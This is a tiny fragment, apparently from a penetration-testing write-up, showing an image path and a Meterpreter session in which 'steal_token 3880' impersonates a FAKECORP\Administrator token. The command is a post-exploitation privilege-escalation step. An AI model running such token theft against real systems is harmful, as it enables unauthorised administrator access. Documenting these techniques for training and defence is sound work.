 meterpreter > steal_token 3880
Stolen token with username: FAKECORP\Administrator
meterpreter >